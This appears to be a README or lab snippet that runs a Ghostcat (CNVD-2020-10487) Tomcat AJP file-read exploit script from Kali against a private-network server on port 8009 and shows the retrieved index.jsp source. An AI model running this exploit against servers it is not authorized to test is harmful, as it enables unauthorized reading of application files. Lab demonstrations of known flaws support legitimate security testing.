 └─# python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.180.129 -p 8009 -f index.jsp
Getting resource at ajp13://192.168.180.129:8009/asdf
----------------------------
<%--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at

    http://www.apache.org/licenses/LICENSE-2.0

Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
--%>
<%@ page session="false" pageEncoding="UTF-8" contentType="text/html; charset=UTF-8" %>
<%
java.text.SimpleDateFormat sdf = new java.text.SimpleDateFormat("yyyy");
request.setAttribute("year", sdf.format(new java.util.Date()));
request.setAttribute("tomcatUrl", "https://tomcat.apache.org/");
request.setAttribute("tomcatDocUrl", "/docs/");
request.setAttribute("tomcatExamplesUrl", "/examples/");
%>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title><%=request.getServletContext().getServerInfo() %></title>
KALI
BY OFFENSIVE SECURITY